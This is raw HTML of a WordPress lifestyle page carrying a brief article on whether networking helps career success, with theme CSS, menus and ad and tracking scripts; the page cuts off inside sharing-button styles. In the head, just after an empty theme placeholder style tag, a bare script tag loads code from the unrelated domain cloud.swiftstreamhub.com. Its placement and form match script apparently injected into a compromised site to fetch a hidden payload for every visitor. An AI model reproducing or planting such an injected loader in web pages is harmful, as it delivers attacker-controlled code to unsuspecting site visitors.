        background: -ms-linear-gradient(top, #00ca00 0%, #00ca00 100%);
        background: linear-gradient(to bottom, #00ca00 0%, #00ca00 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00ca00', endColorstr='#00ca00', GradientType=0 );
    }

    
    .td-page-header h1,
    .td-page-title {
    	color: #19253f;
    }

    
    .td-page-content p,
    .td-page-content .td_block_text_with_title {
    	color: #19253f;
    }

    
    .td-page-content h1,
    .td-page-content h2,
    .td-page-content h3,
    .td-page-content h4,
    .td-page-content h5,
    .td-page-content h6 {
    	color: #19253f;
    }

    .td-page-content .widgettitle {
        color: #fff;
    }

    
    ul.sf-menu > .menu-item > a {
        font-size:15px;
	font-weight:normal;
	text-transform:capitalize;
	
    }
    
    .sf-menu ul .menu-item a {
        font-size:15px;
	
    }
    
    .td-page-title,
    .td-category-title-holder .td-page-title {
    	font-family:Rubik;
	font-size:40px;
	line-height:50px;
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .wpb_text_column p {
    	font-size:19px;
	line-height:31px;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:Rubik;
	font-size:37px;
	line-height:47px;
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:Rubik;
	font-size:28px;
	line-height:38px;
	
    }
    
    body, p {
    	font-family:Rubik;
	font-size:19px;
	line-height:29px;
	
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #00ca00;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #00ca00;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #00ca00 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #00ca00;
    }
    
    


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #1f2551;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #1f2551;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #fffef3;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #fffef3 !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-size:15px;
	font-weight:normal;
	text-transform:capitalize;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-size:15px;
	
    }
    
    
    
    .td-header-wrap .td-logo-text-container .td-logo-text {
        color: #1f2551;
    }

    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        color: #1f2551;
    }
    
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item > a {
        color: #1f2551;
    }
    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #ffffff;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper a,
    .td-footer-wrapper .block-title a,
    .td-footer-wrapper .block-title span,
    .td-footer-wrapper .block-title label,
    .td-footer-wrapper .td-excerpt,
    .td-footer-wrapper .td-post-author-name span,
    .td-footer-wrapper .td-post-date,
    .td-footer-wrapper .td-social-style3 .td_social_type a,
    .td-footer-wrapper .td-social-style3,
    .td-footer-wrapper .td-social-style4 .td_social_type a,
    .td-footer-wrapper .td-social-style4,
    .td-footer-wrapper .td-social-style9,
    .td-footer-wrapper .td-social-style10,
    .td-footer-wrapper .td-social-style2 .td_social_type a,
    .td-footer-wrapper .td-social-style8 .td_social_type a,
    .td-footer-wrapper .td-social-style2 .td_social_type,
    .td-footer-wrapper .td-social-style8 .td_social_type,
    .td-footer-template-13 .td-social-name,
    .td-footer-wrapper .td_block_template_7 .td-block-title > * {
        color: #1f2551;
    }

    .td-footer-wrapper .widget_calendar th,
    .td-footer-wrapper .widget_calendar td,
    .td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,
    .td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,
    .td-social-style-2 .td-icon-font:after {
        border-color: #1f2551;
    }

    .td-footer-wrapper .td-module-comments a,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .td-slide-meta .td-post-author-name span,
    .td-footer-wrapper .td-slide-meta .td-post-date {
        color: #fff;
    }

    
    .td-footer-bottom-full .td-container::before {
        background-color: rgba(31, 37, 81, 0.1);
    }

    
    .td-footer-wrapper .footer-social-wrap .td-icon-font {
        color: #1f2551;
    }

    
    .td-footer-wrapper .footer-social-wrap i.td-icon-font:hover {
        color: #1f2551;
    }
    
    
    .td-sub-footer-container {
        background-color: #fffef3;
    }
    
    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #1f2551;
    }

    
    .td-subfooter-menu li a:hover {
        color: #1f2551;
    }

    
	.td-footer-wrapper .block-title > span,
    .td-footer-wrapper .block-title > a,
    .td-footer-wrapper .widgettitle,
    .td-theme-wrap .td-footer-wrapper .td-container .td-block-title > *,
    .td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before {
    	color: #1f2551;
    }



    
    .post .td-post-header .entry-title {
        color: #19253f;
    }
    .td_module_15 .entry-title a {
        color: #19253f;
    }

    
    .td-module-meta-info .td-post-author-name a {
    	color: #19253f;
    }

    
    .td-post-content,
    .td-post-content p {
    	color: #19253f;
    }

    
    .td-post-content h1,
    .td-post-content h2,
    .td-post-content h3,
    .td-post-content h4,
    .td-post-content h5,
    .td-post-content h6 {
    	color: #19253f;
    }

    
    .td-excerpt,
    .td_module_14 .td-excerpt {
        font-size:19px;
	line-height:26px;
	
    }


    
    .td_module_6 .td-module-title {
    	font-size:17px;
	line-height:27px;
	
    }
    
    .td_module_7 .td-module-title {
    	font-size:17px;
	line-height:27px;
	
    }
    
	.post .td-post-header .entry-title {
		font-family:Rubik;
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-size:60px;
	line-height:70px;
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-size:60px;
	line-height:70px;
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-size:60px;
	line-height:70px;
	
    }
    
    .td-post-content p,
    .td-post-content {
        font-size:19px;
	line-height:29px;
	
    }
    
    .td-post-content h3 {
        font-weight:bold;
	
    }
    
	.td-sub-footer-copy {
		font-size:13px;
	line-height:20px;
	
	}
	
	.td-sub-footer-menu ul li a {
		font-size:13px;
	line-height:20px;
	
	}
</style>

<meta name="google-site-verification" content="tzRf-UKY_0bQUAa_idWHUviBr7UyDrG_BVmzHsJMx8Q" />

<meta name="wot-verification" content="5d0b0a8556c49b227b03"/>

<meta name="norton-safeweb-site-verification" content="c3gjy2yh9awbxd7dzk-ikvfed99gj-qvyoh3b7229qycfjg33ffhdwjbw1-5y2xm1tdmh0m4me2ajyiadq9wa-qqom1elsz74vdiqr23tdnwhn202xohzu6wxo7pcglf" />

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-W59C5HK');</script>
<!-- End Google Tag Manager -->


<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W59C5HK"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->


<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '485186788823602');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=485186788823602&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->


<!-- Media net Code -->
<script type="text/javascript">
    window._mNHandle = window._mNHandle || {};
    window._mNHandle.queue = window._mNHandle.queue || [];
    medianet_versionId = "3121199";
</script>
<script src="https://contextual.media.net/dmedianet.js?cid=8CU6PJ641" async="async"></script>
<!-- End Media net Code -->
<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                body .tdm-social-item i {
                    color: #00ca00;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #00ca00;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #00ca00;
                }
                .tdm-btn-style1 {
					background-color: #00ca00;
				}
				.tdm-btn-style2:before {
				    border-color: #00ca00;
				}
				.tdm-btn-style2 {
				    color: #00ca00;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #00ca00;
                    -moz-box-shadow: 0 2px 16px #00ca00;
                    box-shadow: 0 2px 16px #00ca00;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #00ca00;
                    -moz-box-shadow: 0 4px 26px #00ca00;
                    box-shadow: 0 4px 26px #00ca00;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com"></script><style></style></head>

<body class="post-template-default single single-post postid-1877 single-format-standard td-standard-pack is-networking-what-you-really-need-to-succeed global-block-template-6 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/givenus" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-header-container"><ul id="menu-header" class="td-mobile-main-menu"><li id="menu-item-10170" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-10170"><a href="https://www.givenus.com/category/inspiration/">Inspiration</a></li>
<li id="menu-item-459" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-459"><a href="https://www.givenus.com/category/careers/">Careers</a></li>
<li id="menu-item-1655" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1655"><a href="https://www.givenus.com/category/money/">Smart Money</a></li>
<li id="menu-item-9092" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9092"><a href="#">Insights<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2344" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2344"><a href="https://www.givenus.com/category/trending/">Trending</a></li>
	<li id="menu-item-9288" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9288"><a href="https://www.givenus.com/horoscopes/">Horoscopes</a></li>
	<li id="menu-item-1687" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1687"><a href="https://www.givenus.com/daily-wisdom/">Daily Wisdom</a></li>
	<li id="menu-item-1096" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1096"><a href="https://www.givenus.com/fortune-cookies/">Your Fortune Cookie Today</a></li>
</ul>
</li>
<li id="menu-item-9298" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9298"><a href="https://www.givenus.com/category/trending/">Trending</a></li>
<li id="menu-item-9349" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9349"><a href="https://www.givenus.com/subscribe/">Subscribe</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.givenus.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 7
-->


<div class="td-header-wrap td-header-style-7 ">
    
    
    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div class="td-header-sp-logo">
                                <a class="td-main-logo" href="https://www.givenus.com/">
                <img src="/wp-content/uploads/2018/02/GivenUs-Logo-1.png" alt="" />
                <span class="td-visual-hidden">Given Us</span>
            </a>
                        </div>
                    
    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.givenus.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://www.givenus.com/">
			<img class="td-retina-data" data-retina="https://www.givenus.com/wp-content/uploads/2018/02/GivenUs-Logo-1.png" src="https://www.givenus.com/wp-content/uploads/2018/02/GivenUs-Logo-1.png" alt="" width="171" height="50"/>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://www.givenus.com/">
			<img src="/wp-content/uploads/2018/02/GivenUs-Logo-1.png" alt="" />
		</a>
	    </div>
    <div class="menu-header-container"><ul id="menu-header-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-10170"><a href="https://www.givenus.com/category/inspiration/">Inspiration</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-459"><a href="https://www.givenus.com/category/careers/">Careers</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-1655"><a href="https://www.givenus.com/category/money/">Smart Money</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-9092"><a href="#">Insights</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2344"><a href="https://www.givenus.com/category/trending/">Trending</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9288"><a href="https://www.givenus.com/horoscopes/">Horoscopes</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1687"><a href="https://www.givenus.com/daily-wisdom/">Daily Wisdom</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1096"><a href="https://www.givenus.com/fortune-cookies/">Your Fortune Cookie Today</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9298"><a href="https://www.givenus.com/category/trending/">Trending</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9349"><a href="https://www.givenus.com/subscribe/">Subscribe</a></li>
</ul></div></div>            </div>
        </div>
    </div>

    
</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-1877" class="post-1877 post type-post status-publish format-standard has-post-thumbnail hentry category-money" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category -->
            <header class="td-post-title">
                <h1 class="entry-title">Is Networking What You Really Need to Succeed?</h1>
                

                <div class="td-module-meta-info">
                    <!-- author -->                    <!-- date -->                    <!-- comments -->                    <!-- views -->                </div>

            </header>

        </div>

        
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><img width="696" height="435" class="entry-thumb" src="https://www.givenus.com/wp-content/uploads/2019/06/Is-Networking-What-You-Really-Need-to-Succeed-696x435.jpg" srcset="https://www.givenus.com/wp-content/uploads/2019/06/Is-Networking-What-You-Really-Need-to-Succeed-696x435.jpg 696w, https://www.givenus.com/wp-content/uploads/2019/06/Is-Networking-What-You-Really-Need-to-Succeed-300x188.jpg 300w, https://www.givenus.com/wp-content/uploads/2019/06/Is-Networking-What-You-Really-Need-to-Succeed-768x480.jpg 768w, https://www.givenus.com/wp-content/uploads/2019/06/Is-Networking-What-You-Really-Need-to-Succeed.jpg 1024w" sizes="(max-width: 696px) 100vw, 696px" alt="Is Networking What You Really Need to Succeed?" title="Is Networking What You Really Need to Succeed?"/></div>
            <!-- content --><p>It’s not what you know, it’s who you know. How often have you heard <i>that</i> cynical piece of advice? Cynical or not, there’s more than a grain of truth in it. All other things being equal, someone who knows the right people has a better chance of being hired or promoted than someone who doesn’t.</p><div class='code-block code-block-1' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- givenus top of post -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1283108915855891"
     data-ad-slot="2722545616"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<p>What’s the best way to make sure you know the right people? Have a network, of course. That’s why networking plays such a major role in the business world. But <i>should</i> it? Could all the time used for networking be better spent doing something else?</p>
<h2>Why Networking Helps</h2>
<p>Whether you’re looking for a new job or planning to start your own business, you’re not going to be doing it in a vacuum. Other people have vital roles to play, so it’s obviously helpful if you know at least some of the people you’ll be dealing with. </p>
<p>Here are some ways in which networking can contribute to your success:</p>
<ul>
<li><b>Finding vacancies. </b>No matter how thoroughly you search for jobs, you’ll never find all the openings. Some aren’t even widely advertised. If someone who knows you is aware of a vacancy and thinks you’d be a perfect fit, they can let you know about it.</li>
<li><b>Developing your career.</b> It would be great if organizations managed their staff’s careers in an optimum way, but in reality, they usually don’t. You can keep plugging away quietly but competently and hope someone notices you, or you can do some networking. A good network will increase your visibility with management, keep you aware of new opportunities for training or projects and keep you connected to what’s happening.</li>
<li><b>Finding essential skills. </b>What if you’re heading up a project — or launching your own business &#8212; and something needs done that you don’t have the skills to do? A good network can come to the rescue here. Of course, other people in it might call on <i>your</i> skills, and that’s another great way to find opportunities.</li>
<li><b>Attracting investment.</b> If you want to start your own business, you’re probably going to need investors. Would you rather try to convince an anonymous bank official that you’re a safe bet or deal with someone who’s either in your network or knows someone who is?</li>
</ul>
<p>There are many reasons why networking is essential to business success, but it can also be a double-edged sword. While a good network will make sure everyone knows about your strengths, it can also let them know your weaknesses. Get it right, and time spent in networking will repay itself over and over again.</p>
<div class='code-block code-block-3' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- givenus bottom of post -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1283108915855891"
     data-ad-slot="2074650682"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<!-- CONTENT END 2 -->
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-ps-rounded td-post-sharing-style3 ">
		<style>
            .td-post-sharing-classic {
                position: relative;
                height: 20px;
            }
            .td-post-sharing {
                margin-left: -3px;
                margin-right: -3px;
                font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                z-index: 2;
                white-space: nowrap;
                opacity: 0;
            }
            .td-post-sharing.td-social-show-all {
                white-space: normal;
            }
            .td-js-loaded .td-post-sharing {
                -webkit-transition: opacity 0.3s;
                transition: opacity 0.3s;
                opacity: 1;
            }
            .td-post-sharing-classic + .td-post-sharing {
                margin-top: 15px;
                /* responsive portrait phone */
            }
            @media (max-width: 767px) {
                .td-post-sharing-classic + .td-post-sharing {
                    margin-top: 8px;
                }
            }
            .td-post-sharing-top {
                margin-bottom: 30px;
            }
            @media (max-width: 767px) {
                .td-post-sharing-top {
                    margin-bottom: 20px;
                }
            }
            .td-post-sharing-bottom {
                border-style: solid;
                border-color: #ededed;
                border-width: 1px 0;
                padding: 21px 0;
                margin-bottom: 42px;
            }
            .td-post-sharing-bottom .td-post-sharing {
                margin-bottom: -7px;
            }
            .td-post-sharing-visible,
            .td-social-sharing-hidden {
                display: inline-block;
            }
            .td-social-sharing-hidden ul {
                display: none;
            }
            .td-social-show-all .td-pulldown-filter-list {
                display: inline-block;
            }
            .td-social-network,
            .td-social-handler {
                position: relative;
                display: inline-block;
                margin: 0 3px 7px;
                height: 40px;
                min-width: 40px;
                font-size: 11px;
                text-align: center;
                vertical-align: middle;
            }
            .td-ps-notext .td-social-network .td-social-but-icon,
            .td-ps-notext .td-social-handler .td-social-but-icon {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network {
                color: #000;
                overflow: hidden;
            }
            .td-social-network .td-social-but-icon {
                border-top-left-radius: 2px;
                border-bottom-left-radius: 2px;
            }
            .td-social-network .td-social-but-text {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network:hover {
                opacity: 0.8 !important;
            }
            .td-social-handler {
                color: #444;
                border: 1px solid #e9e9e9;
                border-radius: 2px;
            }
            .td-social-handler .td-social-but-text {
                font-weight: 700;
            }
            .td-social-handler .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-social-share-text {
                margin-right: 18px;
            }
            .td-social-share-text:before,
            .td-social-share-text:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: 100%;
                width: 0;
                height: 0;
                border-style: solid;
            }
            .td-social-share-text:before {
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #e9e9e9;
            }
            .td-social-share-text:after {
                border-width: 8px 0 8px 10px;
                border-color: transparent transparent transparent #fff;
            }
            .td-social-but-text,
            .td-social-but-icon {
                display: inline-block;
                position: relative;
            }
            .td-social-but-icon {
                padding-left: 13px;
                padding-right: 13px;
                line-height: 40px;
                z-index: 1;
            }
            .td-social-but-icon i {
                position: relative;
                top: -1px;
                vertical-align: middle;
            }
            .td-social-but-text {
                margin-left: -6px;
                padding-left: 12px;
                padding-right: 17px;
                line-height: 40px;
            }
            .td-social-but-text:before {
                content: '';
                position: absolute;
                top: 12px;
                left: 0;
                width: 1px;
                height: 16px;
                background-color: #fff;
                opacity: 0.2;
                z-index: 1;
            }
            .td-social-handler i,
            .td-social-facebook i,
            .td-social-reddit i,
